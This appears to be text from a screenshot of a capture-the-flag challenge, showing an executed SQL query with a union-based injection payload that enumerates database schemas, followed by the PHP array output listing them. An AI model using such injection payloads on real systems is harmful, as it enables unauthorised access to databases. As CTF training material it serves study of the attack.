 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
database(),schema_name from information_schema.schemata-- ))))))
'))))
Array ( [0] => Array ( [username] => ctf [password] => information_schema ) [1] => Array (
[username] => ctf [password] => mysql ) [2] => Array ( [username] => ctf [password] =>
ctftraining ) [3] => Array ( [username] => ctf [password] => performance_schema ) [4] =>
Array ( [username] => ctf [password] => test ) [5] => Array ( [username] => ctf [password] =>
ctf ) )